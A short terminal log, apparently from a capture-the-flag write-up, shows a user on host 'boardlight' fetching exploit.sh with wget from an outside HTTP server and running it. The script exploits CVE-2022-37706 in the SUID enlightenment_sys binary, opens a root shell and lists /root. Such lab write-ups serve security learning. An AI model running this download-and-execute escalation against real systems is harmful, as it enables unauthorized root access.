 larissa@boardlight:~$ wget http:/ 8000/exploit.sh
--2024-10-15 05:16:26-- http:/ :8000/exploit.sh
Connecting to :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 896 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================>] 896 --.-KB/s in 0s
2024-10-15 05:16:26 (2.97 MB/s) - ‘exploit.sh’ saved [896/896]
larissa@boardlight:~$ bash exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# cd /root
# ls
root.txt snap
#